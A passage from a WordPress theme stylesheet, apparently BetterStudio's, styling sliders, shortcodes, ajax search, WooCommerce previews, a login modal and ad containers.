    pointer-events: all;
}
.bs-slider-dots-style-1 .bts-bs-dots-btn{
    border-radius: 50%;
}
.bs-slider-dots-style-3 .bts-bs-dots-btn{
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.bs-slider-dots-style-4 .bts-bs-dots-btn {
    width: 12px;
    height: 4px;
}
.bs-simple-pagination.simple_next_prev .btn-bs-pagination.prev{
    float: right;
}

/* fixes */
.bs-listing-listing-mix-4-8 .bs-slider-controls,
.bs-listing-listing-mix-4-7 .bs-slider-controls,
.bs-listing-modern-grid-listing-5 .bs-slider-controls,
.bs-listing-modern-grid-listing-2 .bs-slider-controls,
.bs-listing-modern-grid-listing-1 .bs-slider-controls,
.bs-listing-listing-text-4 .bs-slider-controls,
.bs-listing-listing-text-3 .bs-slider-controls,
.bs-listing-listing-text-2 .bs-slider-controls,
.bs-listing-listing-text-1 .bs-slider-controls,
.bs-listing-listing-classic-3 .bs-slider-controls,
.bs-listing-listing-classic-1 .bs-slider-controls,
.bs-listing-listing-blog-4 .bs-slider-controls,
.bs-listing-listing-blog-3 .bs-slider-controls,
.bs-listing-listing-blog-2 .bs-slider-controls,
.bs-listing-listing-blog-1 .bs-slider-controls,
.bs-listing-listing-mix-1-1 .bs-slider-controls,
.bs-listing-listing-mix-3-3 .bs-slider-controls,
.bs-listing-listing-mix-3-1 .bs-slider-controls,
.bs-listing-listing-mix-1-3 .bs-slider-controls,
.bs-listing-listing-mix-1-4 .bs-slider-controls{
    height: 27px;
    margin-top: 20px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-5 .bs-slider-controls,
.bs-listing-listing-mix-1-4 .bs-slider-controls{
    margin-top: 0;
}
.bs-listing-listing-text-4 .bs-slider-controls,
.bs-listing-listing-text-3 .bs-slider-controls,
.bs-listing-listing-text-1 .bs-slider-controls{
    margin-top: 0;
}
.bs-listing-modern-grid-listing-2 .bs-slider-controls,
.bs-listing-modern-grid-listing-1 .bs-slider-controls{
    margin-top: 10px;
}
.bs-listing-modern-grid-listing-6 .bs-slider-controls {
    height: 27px;
    margin-bottom: -10px;
    margin-top: 5px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-mix-2-2 .bs-slider-controls{
    height: 27px;
    margin-top: 15px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-thumbnail-1 .bs-slider-controls{
    height: 27px;
    margin-top: -5px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-thumbnail-2 .bs-slider-controls{
    height: 27px;
    margin-top: 0;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-classic-2 .bs-slider-controls,
.bs-listing-listing-classic-2 .bs-slider-controls{
    height: 27px;
    margin-top: -5px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-4 .bs-slider-controls{
    height: 27px;
}
.bs-listing-listing-tall-1 .bs-slider-controls,
.bs-listing-listing-tall-2 .bs-slider-controls{
    height: 27px;
    margin-top: 5px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-3 .bs-slider-controls{
    height: 27px;
    margin-top: -10px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-grid-2 .bs-slider-controls,
.bs-listing-listing-grid-1 .bs-slider-controls{
    height: 27px;
    margin-top: -7px;
    position: relative;
    z-index: 1;
}
.listing-mix-4-8 + .bs-pagination-response ~ .bs-pagination-response,
.listing-mix-4-7 + .bs-pagination-response ~ .bs-pagination-response,
.listing-mix-4-8 + .bs-pagination-response,
.listing-mix-4-7 + .bs-pagination-response{
    margin-top: 20px;
}


/**
 * ->Drop Cap
 **/
.dropcap.dropcap {
    display: inline-block;
    float: left;
    margin: 0 8px -10px 0;
    font-size: 74px;
    line-height: 74px;
    height: 74px;
    text-transform: uppercase;
}
.dropcap.dropcap-square {
    background-color: #000000;
    color: #fff;
    padding: 0 11px;
}
.dropcap.dropcap-square-outline {
    border: 2px solid #000000;
    color: #000000;
    padding: 0 11px;
    line-height: 70px;
}
.dropcap.dropcap-circle {
    background-color: #000000;
    color: #fff;
    padding: 0 11px;
    border-radius: 50%;
    min-width: 74px;
    font-size: 52px;
    text-align: center;
}
.dropcap.dropcap-circle-outline {
    border: 2px solid #000000;
    color: #000000;
    padding: 0 11px;
    border-radius: 50%;
    min-width: 74px;
    font-size: 52px;
    text-align: center;
    line-height: 72px;
}


/**
 * ->Highlight
 **/
.bs-highlight{
    background-color: #FF9;
    padding: 0 3px;
}
.bs-highlight.bs-highlight-red{
    background-color: #FFB6B6;
}


/**
 * ->Tabs
 **/
.bs-tab-shortcode{
    margin-bottom: 20px;
}
.bs-tab-shortcode .nav.nav-tabs{
    border-bottom: 3px solid #000000;
    padding-bottom: 1px;
}
.bs-tab-shortcode .nav-tabs>li>a{
    background-color: #dcdcdc;
    border: none;
    padding: 5px 12px;
    margin-right: 10px;
    border-radius: 0;
    color: #4A4A4A !important;
}
.bs-tab-shortcode .nav-tabs>li>a:focus,
.bs-tab-shortcode .nav-tabs>li>a:hover,
.bs-tab-shortcode .nav-tabs>li.active>a{
    background-color: #000000;
    color: #fff !important;
    border: none;
}
.bs-tab-shortcode .tab-content .tab-pane{
    padding: 20px;
    border: 3px solid #000000;
    border-top: none;
    margin-top: -17px;
}


/**
 * ->Accordion
 **/
.bs-row-shortcode{
    margin-bottom: 20px;
}
.bs-accordion-shortcode .panel{
    box-shadow: none;
    border-radius: 0;
    border-width: 2px;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.bs-accordion-shortcode .panel-heading {
    padding: 10px 15px 10px 15px;
}
.bs-accordion-shortcode .panel-heading a{
    color: #585858;
}
.bs-accordion-shortcode .panel-heading a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f067';
    margin: 0 10px 0 0;
}
.bs-accordion-shortcode .panel-heading.active a:before{
    content: '\f068';
}
.bs-accordion-shortcode .panel-heading *,
.bs-accordion-shortcode .panel-heading .panel-title br {
    display: none;
}
.bs-accordion-shortcode .panel-heading .panel-title,
.bs-accordion-shortcode .panel-heading .panel-title a {
    display: block;
}
.bs-accordion-shortcode .panel-heading+.panel-collapse>.panel-body{
    border-top-width: 2px;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.bs-accordion-shortcode .panel .panel-heading a{
    color: #444 !important;
}
.bs-accordion-shortcode .panel .panel-heading a,
.bs-accordion-shortcode .panel .panel-heading a:hover {
    text-decoration: none;
}
.bs-accordion-shortcode .panel.open .panel-heading a,
.bs-accordion-shortcode .panel .panel-heading a:hover{
    color: #000000 !important;
}
.bs-accordion-shortcode .panel.open .panel-heading+.panel-collapse>.panel-body,
.bs-accordion-shortcode .panel.open{
    border-color: #000000;
}


/**
 * ->List Shortcode
 **/
ul.bs-shortcode-list ul,
ul.bs-shortcode-list{
    list-style: none;
    padding-left: 20px;
    overflow: hidden;
}
ul.bs-shortcode-list ul{
    padding-left: 13px;
}
ul.bs-shortcode-list li{
    position: relative;
    margin-bottom: 7px;
    padding-left: 25px;
}
ul.bs-shortcode-list li:before{
    width: 25px;
    content: "\f00c";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 0;
    top: 6px;
    color: #000000;
}
ul.bs-shortcode-list li:empty{
    display: none;
}
ul.bs-shortcode-list.list-style-check li:before{
    content: "\f00c";
}
ul.bs-shortcode-list.list-style-star li:before{
    content: "\f005";
}
ul.bs-shortcode-list.list-style-edit li:before{
    content: "\f044";
}
ul.bs-shortcode-list.list-style-folder li:before{
    content: "\f07b";
}
ul.bs-shortcode-list.list-style-file li:before{
    content: "\f15b";
}
ul.bs-shortcode-list.list-style-heart li:before{
    content: "\f004";
}
ul.bs-shortcode-list.list-style-asterisk li:before{
    content: "\f069";
}



/**
 * ->Divider
 **/
hr.bs-divider{
    height: 2px;
    border-width: 2px;
    border-style: solid;
    border-color: #DBDBDB;
    border-top-width: 0;
    border-right-width: 0;
    border-left-width: 0;
    margin: 30px auto 28px;
    position: relative;
    width: 90%;
}
hr.bs-divider.dashed-line{
    border-style: dashed;
    border-width: 1px;
}
hr.bs-divider.full{
    width: 100%;
}
hr.bs-divider.large{
    width: 90%;
}
hr.bs-divider.small{
    width: 70%;
}
hr.bs-divider.tiny{
    width: 50%;
}
hr.bs-divider + h3,
hr.bs-divider + h2,
hr.bs-divider + h1 {
    margin-top: -10px;
}
hr.bs-divider + h5{
    margin-top: -5px;
}
h5 + hr.bs-divider,
h4 + hr.bs-divider,
h3 + hr.bs-divider,
h2 + hr.bs-divider,
h1 + hr.bs-divider{
    margin-top: 28px;
}


/**
 * ->Alert Shortcode
 **/
.bs-shortcode-alert.alert{
    border-radius: 0;
}
.bs-shortcode-alert.alert-simple{
    background-color: #F3F3F3;
    border-color: #E6E6E6;
}


/**
 * =>Sticky
 **/
.listing-item-blog.sticky,
.listing-item-blog.sticky:first-child {
    background-color: #FFFBDF;
    padding: 30px 25px;
    border: 1px solid rgba(0, 0, 0, 0.07);
}


/**
 * =>VC Customizations
 **/
.vc_images_carousel:hover .vc_carousel-control .icon-next,
.vc_images_carousel:hover .vc_carousel-control .icon-prev {
    background: #fff;
}
.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item{
    height: 0;
}
.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before {
    top: -11px;
    line-height: 30px;
    color: #333;
    text-shadow: none;
}
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before{
    right: -1px;
}
.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before{
    left: -1px;
}
.wpb_gallery > .wpb_wrapper > .wpb_flexslider{
    padding: 0;
    margin: 0 0 30px;
    background: none;
    border-radius: 0;
    box-shadow: none;
    zoom: 1;
    height: auto !important;
}
.wpb_flexslider .flex-direction-nav a {
    width: 30px;
    height: 30px;
}
.wpb_flexslider .flex-direction-nav a:before {
    font-family: flexslider-icon;
    font-size: 14px;
    display: inline-block;
    content: '\f001';
    text-shadow: none;
    line-height: 30px;
    height: 30px;
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a {
    border: none;
    background: #fff;
    text-align: center;
    line-height: 30px;
}
.wpb_flexslider.flexslider:hover .flex-prev {
    left: 40px;
}
.wpb_flexslider.flexslider:hover .flex-next {
    right: 40px;
}
.wpb_gmaps_widget .wpb_wrapper{
     padding: 0 !important;
}


/**
 * =>Contact Form 7
 **/
.wpcf7-form p{
    margin-bottom: 0;
    margin-top: 17px;
}
.wpcf7-form p:first-child{
    margin-top: 0;
}


/**
 * =>BGCS
 **/
.better-gcs-result .gsc-result .gs-title:hover *,
.better-gcs-result .gsc-result .gs-title:hover{
    color: #000000;
}
.archive-title.search-title.search-bgcs-title {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.better-gcs-wrapper {
    border-top: none;
    padding-top: 30px !important;
    margin-top: -30px;
}
.better-gcs-wrapper{
    padding-top: 30px !important;
}


/**
 * =>bs Pretty Tabs
 **/
.bs-pretty-tabs-container {
    position: relative;
    display: inline-block;
    float: right;
    text-align: center;
    z-index: 2;
}
.bs-pretty-tabs-container .bs-pretty-tabs-more {
    z-index: 3;
    position: relative;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link {
    display: block;
    float: none;
    width: 100%;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .h-text {
    border: none;
    display: block;
    width: 100%;
    margin: 0;
    padding: 3px 10px;
    text-align: right;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements {
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    z-index:2;
    white-space: nowrap;
    border: 1px solid #d8d8d8;
    display: none;
    padding: 5px;
    min-width: 160px;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link{
    pointer-events: none;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{
    position: relative;
    cursor: pointer;
    padding: 3px 10px;
    border: 1px solid transparent;
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text{
    transition: none;
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text .fa {
    margin-left: 3px;
}
.bs-pretty-tabs .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text{
    border: 1px solid #d8d8d8;
    border-bottom: none;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after{
    content: '';
    width: 100%;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: none;
}
.bs-pretty-tabs.bs-pretty-tabs-initialized .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text:after {
    display: block;
}
.bs-pretty-tabs-container.display-more-items .bs-pretty-tabs-elements {
    display: block;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
    background: transparent !important;
    color: currentColor !important;
    border-color: rgba(0, 0, 0, 0.13) !important;
}
.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text {
    color: #000000;
}
.section-heading.multi-tab .other-link {
    opacity: 0;
    -webkit-transition: color .7s ease, background .7s ease;
    -moz-transition: color .7s ease, background .7s ease;
    -o-transition: color .7s ease, background .7s ease;
    transition: color .7s ease, background .7s ease;
    position: absolute;
}
.section-heading.multi-tab .bs-pretty-tabs-container {
    padding-left: 10px;
    background: #fff;
}
.bs-pretty-tabs.bs-pretty-tabs-initialized .other-link {
    opacity: 0;
    position: relative;
}


/**
 * =>Better Reviews
 **/
.rating-bar span,
.betterstudio-review .verdict .overall{
    background-color: #000000;
}
.rating-stars span:before {
    color: #000000;
}
.bs-slider-1-item .rating-stars,
.listing-mg-6-item .rating-stars,
.listing-mg-4-item .rating-stars,
.listing-mg-3-item .rating-stars,
.listing-mg-2-item .rating-stars,
.listing-mg-1-item .rating-stars{
    color: #fff;
}
.bs-slider-1-item .post-meta .rating-bar,
.listing-mg-6-item .post-meta .rating-bar,
.listing-mg-4-item .post-meta .rating-bar,
.listing-mg-3-item .post-meta .rating-bar,
.listing-mg-2-item .post-meta .rating-bar,
.listing-mg-1-item .post-meta .rating-bar{
    background-color: #fff;
}
.listing-item-tall-2 .post-meta .rating,
.listing-item-text-1 .post-meta .rating,
.bs-slider-item .post-meta .rating,
.listing-mg-5-item-big .post-meta .rating,
.listing-mg-4-item .post-meta .rating,
.listing-mg-3-item .post-meta .rating{
    float: none;
    vertical-align: middle;
    margin-top: 0;
    margin-right: 10px;
}
.listing-item-text-1 .post-meta .comments,
.listing-item-tall-2 .post-meta .comments{
    float: none;
    margin-left: 0;
}


/**
 * =>Ajax search
 **/
.search-container {
    position: relative;
}
.search-container.open.result-results-exist .search-preview {
    display: block;
}
.search-preview {
    display: none;
    border: 1px solid #dedede;
    position: absolute;
    top: 100%;
    width: 100%;
    background: #fff;
    -webkit-box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    font-weight: 400;
    color: #383838;
    line-height: 1;
    z-index: 99;
}
.search-preview [data-section-name] {
    max-height: 280px;
}
.search-preview .clean-title {
    font-size: 16px;
    margin-bottom: 15px;
}
.search-preview .listing-item-thumbnail:last-child,
.search-preview ul.products  {
    margin-bottom: 0;
}
.ajax-search-results {
    background: inherit;
}
.ajax-search-results .search-404 {
    text-align: center;
    font-weight: 500;
    font-size: 16px;
}
.ajax-search-results .clean-button {
    margin-left: 0 !important;
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.result-results-exist .search-preview {
    border-top: 0;
}
.two-column-results-list,
.ajax-search-no-product .ajax-ajax-posts-list {
    padding: 21px;
    position: relative;
}
.two-column-results-list>div{
    width: 50%;
    float: left;
    background: inherit;
    padding-right: 3%;
 }
.two-column-results-list>div:last-child {
    padding-right: 0;
}
.two-column-results-list>.ajax-posts-columns {
    width: 45%;
}
.two-column-results-list>.ajax-products-columns {
    width: 55%;
}
.ajax-search-loading {
    display: block;
    text-align: center;
    color: #a6a6a6;
}

.ajax-ajax-posts-list {
    overflow: hidden;
    background: inherit;
    display: table-cell;
}
.ajax-ajax-posts-list .ajax-search-loading,
.ajax-ajax-posts-list .align-vertical-center {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: 0;
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #afafaf;
}
.ajax-taxonomy-list .ajax-search-loading,
.ajax-taxonomy-list .align-vertical-center {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: 0;
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #afafaf;
}
.ajax-ajax-posts-list .ajax-taxonomy-list {
    margin-top: 30px;
}
.ajax-ajax-posts-list .listing-thumbnail {
    margin-bottom: 20px;
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.search-preview .bs-listing-products {
    margin-bottom: 28px;
}
.ajax-taxonomy-list {
    background: #fbfbfb;
    border-left: 1px solid #e2e2e2;
    display: table-cell;
    overflow: hidden;
    width: 30%;
    padding: 25px;
}
.ajax-products-columns .add_to_cart_button {
    display: none !important;
}
.ajax-products-columns .price {
    margin-top: 19px;
}
.ajax-products-columns .star-rating+.price {
    margin-top: 0;
}
.ajax-products-columns ul.products li.product,
.ajax-products-columns ul.products li.product {
    margin-bottom: 1px;
}
.search-preview .post-categories {
    margin: 13px 0 0;
    padding: 0;
    list-style: none;
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.search-preview .post-categories li {
    display: inline-block;
    margin: 0 0 0 5px;
}
.ajax-search-results {
    display: table-row;
}
.ajax-search-results-wrapper {
    display: table;
    background: inherit;
    width: 100%;
    height: 350px;
}
.ajax-search-results:after {
    content: ' ';
    display: block;
    position: absolute;
    top: -1px;
    left: -1px;
    background: #028bd4;
    right: -1px;
    height: 3px;
}
.ajax-categories-columns {
    background: inherit;
    margin-bottom: 30px;
}
.ajax-tags-columns {
    background: inherit;
}
.ajax-search-no-product .ajax-taxonomy-list>div {
    width: 100%;
    float: none;
    background: inherit;
    height: 152px;
    margin-bottom: 0;
    position: relative;
}
.ajax-search-no-product .ajax-taxonomy-list {
    width: 100%;
}
.ajax-search-no-product .ajax-ajax-posts-list {
    width: 53%;
}
.ajax-search-no-product.ajax-search-fullwidth .ajax-ajax-posts-list {
    width: 69%;
    position: relative;
}
.ajax-search-no-product.ajax-search-fullwidth .two-column-results-list {
    padding: 5px;
}
.ajax-search-no-product.ajax-search-fullwidth .listing-thumbnail {
    margin-bottom: 0;
}
.ajax-posts-column {
    background: inherit;
}



/*
* woocommerce posts style
*/
.search-preview .woocommerce-MyAccount-navigation ul li a:hover,
.search-preview .woocommerce-MyAccount-navigation ul li.is-active a,
.search-preview .woocommerce  .woocommerce-Reviews .star-rating,
.search-preview .woocommerce div.product p.price,
.search-preview .woocommerce div.product span.price,
.search-preview .woocommerce div.product .woocommerce-product-rating,
.search-preview .woocommerce ul.products li.product .price {
    color: #06a800  !important;
}
.search-preview .woocommerce ul.products li.product,
.search-preview .woocommerce-page ul.products li.product {
    font-size: 14px;
}
.search-preview .woocommerce ul.products li.product h3 {
    font-size: 1em;
}
.ajax-posts-columns {
    background: inherit;
}


/**
 * =>Global clean styles
 **/
.clean-title {
    position: relative;
    background: inherit;
    margin-bottom: 8px;
}
.clean-title>span {
    position: relative;
    z-index: 30;
    background: inherit;
    display: inline-block;
    padding: 0 15px;
    margin-left: -10px;
}
.clean-title::after {
    position: absolute;
    z-index: 20;
    width: 100%;
    top: 50%;
    height: 1px;
    background: #e5e5e5;
    display: block;
    content: ' ';
}
.clean-button {
    border-radius: 0;
    border: 1px solid #e2e2e2;
    background: #f9f9f9;
    color: #383838;
    font-size: 13px;
    font-weight: 600;
    padding: 0 9px;
    margin: 0 1px 5px;
    display: inline-block;
    line-height: 28px;
}
.clean-button-light {
    background: #fff;
}
.clean-button .fa {
    margin-right: 6px;
}


/**
 * =>Responsive
 **/
@media only screen and (max-width : 1000px) {
    .container {
        width: 100%;
    }
    .content-wrap {
        padding: 0;
    }
}
@media only screen and (max-width : 800px){
    .slider-container .content-wrap{
        padding-bottom: 0;
    }
}

@media only screen and (max-width : 620px) {

}

@media only screen and (max-width : 420px) {
    .widget {
        margin-bottom: 15px;
    }
}

@media only screen and (max-width : 340px) {
}

@media only screen and (max-width : 668px){
    body{
        padding: 0;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bs-visible-md {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-visible-sm {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .bs-visible-lg {
        display: block !important;
    }

}
@media (max-width: 991px) {
    .bs-hidden-sm {
        display: none !important;
    }
}
@media (min-width: 801px) and (max-width: 1199px) {
    .bs-hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .bs-hidden-lg {
        display: none !important;
    }
}


.site-header .betteradscontainer{
    text-align: right !important;
    margin-bottom: 0;
}
.site-header .betteradscontainer .betterad-caption{
    display: none !important;
}

.ajax-post-content{
    margin-top: 30px;
}
.ajax-post-content .post-header-inner .term-badges.floated{
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;

}
.ajax-post-content .single-post-title{
    margin: 10px 0 5px;
}
.ajax-post-content .single-featured.single-featured{
     margin-left: 0;
     margin-right: 0;
}
.ajax-post-content .post-meta{
    margin: 0 0 10px;
}
.ajax-post-content .comments-template.comments-template,
.ajax-post-content .post-related.post-related,
.ajax-post-content .single-container.single-container{
    padding-right: 0;
    padding-left: 0;
}
.ajax-post-content{
    max-width: 856px;
    margin-left: auto;
    margin-right: auto;
}


/**
 * =>Login
 **/
.modal.sign-in-modal {
    text-align: center;
    padding: 0!important;
}
.modal.sign-in-modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -4px;
}
.sign-in-modal .modal-content{
    border: none;
    border-radius: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.31);
}
.sign-in-modal .modal-header{
    padding: 0;
    border-bottom: 1px solid #efefef;
    line-height: 48px;
    text-align: center;
}
.sign-in-modal .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    max-width: 440px;
    position: relative;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -moz-transition: -moz-transform 0.4s ease-out;
    -o-transition: -o-transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}
.sign-in-modal .close-modal{
    position: absolute;
    top: 32px;
    right: 37px;
    font-size: 15px;
    color: #BDBDBD;
    line-height: 15px;
    z-index: 1;
    cursor: pointer;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease;
}
.sign-in-modal .close-modal:hover{
    color: #333;
}
.sign-in-modal .bs-login.bs-type-profile,
.sign-in-modal .bs-login.bs-type-login-register,
.sign-in-modal .bs-login.bs-type-login {
    height: 380px;
    top: 25px;
}
.bs-login.bs-type-login {
    height: 320px;
}
.bs-login.bs-type-login-register {
    height: 350px;
}
.bs-login {
    max-width: 290px;
    height: 350px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.bs-login .bs-login-panel {
    display: block;
    position: absolute;
    width: 100%;
    top: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    -moz-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    -ms-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-sign-panel {
    left: 0;
    opacity: 1;
    visibility: visible;
}
.bs-login .bs-login-panel.bs-login-sign-panel {
    left: -44px;;
}
.bs-login .bs-login-panel.bs-login-reset-panel {
    right: -44px;;
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-reset-panel {
    right: 0;
    opacity: 1;
    visibility: visible;
}
.bs-login .login-header {
    text-align: center;
    color: #7A7A7A;
    font-size: 14px;
    margin-bottom: 15px;
}
.bs-login .login-header:last-child {
    margin-bottom: 0;
}
.bs-login .login-header .login-icon {
    display: block;
    margin-bottom: 10px;
    font-size: 64px;
}
.bs-login .bs-login-reset-panel .login-header {
    margin-bottom: 27px;
}
.bs-login .bs-login-reset-panel .login-header .login-icon {
    color: #494949;
}
.bs-login .bs-login-reset-panel .login-header p {
    margin-bottom: 4px;
}
.bs-login .login-field {
    margin-bottom: 15px;
}
.bs-login .login-field:last-child {
    margin-bottom: 0;
}
.bs-login input[type=password],
.bs-login input[type=text] {
    width: 100%;
    height: 36px;
    line-height: 36px;
    border-radius: 3px;
}
.bs-login .remember-checkbox {
    position: absolute;
    z-index: -1000;
    left: -1000px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}
.bs-login .remember-checkbox + .remember-label {
    padding-left: 21px;
    height: 16px;
    display: inline-block;
    line-height: 16px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 14px;
    vertical-align: middle;
    cursor: pointer;
    color: #A0A0A0;
    font-weight: lighter;
}
.bs-login .remember-checkbox:checked + .remember-label {
    background-position: 0 -16px;
    color: #424242;
}
.bs-login .remember-label {
    background-image: url('[data-uri]');
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.bs-login .go-reset-panel {
    float: right;
    color: #595959;
}
.bs-login .login-submit {
    margin-bottom: 10px;
}
.bs-login .login-btn {
    border-radius: 3px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    width: 100%;
}
.bs-login .bs-login-reset-panel .login-btn {
    background: #575757 !important;
}
.bs-login .login-signup {
    font-size: 14px;
    color: #A7A7A7;
    text-align: center;
}
.bs-login .go-login-panel {
    cursor: pointer;
    position: absolute;
    left: 0;
    top: -15px;
    color: #ADADAD;
    transition: all .5s ease;
}
.sign-in-modal .bs-login .go-login-panel {
    left: -30px;
    top: -25px;
}
.bs-login .go-login-panel:hover {
    cursor: pointer;
    position: absolute;
    color: #3f3f3f;
}
.bs-login.bs-type-profile {
    max-width: 290px;
    height: 240px;
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    opacity: 1;
    visibility: visible;
    top: 0;
}
.sign-in-modal .bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    top: 15px;
}
.bs-login .bs-login-user-panel .login-header img {
    border-radius: 50%;
}
.bs-login .user-links {
    padding: 0;
    list-style: none;
    margin: 0;
    border-radius: 3px;
    border: 1px solid #dcdcdc;
}
.bs-login .user-links li {
    border-bottom: 1px solid #dcdcdc;
    height: 38px;
    line-height: 38px;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 14px;
}
.bs-login .user-links li:last-child {
    border-bottom: none;
}
.bs-login .user-links a {

}
.bs-login .user-links .fa {
    margin-right: 5px;
}


/**
 * =>Ad Locations
 **/

/**
 * ->After Header Location
 **/
.betteradscontainer.adloc-after-header{
    margin-bottom: 0;
}
.betteradscontainer.adloc-after-header .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-after-header .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-after-header .betterad-container:last-child{
    margin-bottom: -4px;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: -11px;
}
@media (min-width: 1140px) {
    .betteradscontainer.adloc-after-header.adloc-show-desktop + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-7-header,
